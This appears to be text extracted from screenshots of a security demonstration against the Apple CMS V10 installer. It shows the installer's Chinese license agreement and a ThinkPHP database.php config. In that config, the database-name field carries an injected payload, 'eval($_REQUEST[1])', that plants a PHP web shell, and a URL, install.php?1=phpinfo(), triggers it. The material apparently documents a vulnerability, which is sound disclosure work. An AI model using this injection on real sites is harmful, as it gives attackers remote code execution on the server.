 不安全
/install.php?1=phpinfo();
感谢您选择苹果CMS-V10系统建站
苹果CMS用户协议 适用于所有用户
请您在使用(苹果CMS)前仔细阅读如下条款。包括免除或者限制作者责任的免责条款及对用户的权利限
制。您的安装使用行为将视为对本《用户许可协议》的接受，并同意接受本《用户许可协议》各项条款
的约束。
一、安装和使用：
(苹果CMS)是免费和开源提供给您使用的，您可安装无限制数量副本。 您必须保证在不进行非法活动，
不违反国家相关政策法规的前提下使用本软件。
二、免责声明：
本软件并无附带任何形式的明示的或暗示的保证，包括任何关于本软件的适用性, 无侵犯知识产权或适
合作某一特定用途的保证。
在任何情况下，对于因使用本软件或无法使用本软件而导致的任何损害赔偿，作者均无须承担法律责
任。作者不保证本软件所包含的资料,文字、图形、链接或其它事项的准确性或完整性。作者可随时更改
本软件，无须另作通知。
所有由用户自己制作、下载、使用的第三方信息数据和插件所引起的一切版权问题或纠纷，本软件概不
承担任何责任。
三、协议规定的约束和限制：
禁止去除(苹果CMS)源码里的版权信息，商业授权版本可去除后台界面及前台界面的相关版权信息。
禁止在(苹果CMS)整体或任何部分基础上发展任何派生版本、修改版本或第三方版本用于重新分发。
版权所有 (c) 2008-2018，苹果CMS 保留所有权利
同意协议并安装系统
.htaccess
admin.php
api.php
convert.php
首页 全局搜索 database.php
文字查找
'database' => 'aaaa',
查 找
1 <?php
2 // +----------------------------
3 // | ThinkPHP [ WE CAN DO IT JUS
4 // +----------------------------
D:\App\WWW\BiliBili\application\database.php - EverEdit - 未注册
文件(F) 编辑(E) 查看(V) 查找(S) 文档(D) 工程(P) 工具(T) 扩展(A) 窗口(I) HTML 帮助(H)
B I U A BR ¶ H PRE DIV Ω
index.php database.php 1.php
9 // | Author: liu21st <liu21st@gmail.com>
10 // +----------------------------------------------------------------------
11 return [
12 // 数据库类型
13 'type' => 'mysql',
14 // 服务器地址
15 'hostname' => '127.0.0.1',
16 // 数据库名
17 'database' => 'aaaa','eval($_REQUEST[1])',//',
18 // 用户名
19 'username' => 'root',
20 // 密码
21 'password' => 'root',
22 // 端口
23 'hostport' => '3306',
24 // 连接dsn
25 'dsn' => '',
26 // 数据库连接参数
27 'params' => [],
28 // 数据库编码默认采用utf8
29 'charset' => 'utf8',
30 // 数据库表前缀
31 'prefix' => 'mac_',
32 // 数据库调试模式
33 'debug' => false,
就绪 2.0 KB PHP 制表符:4 行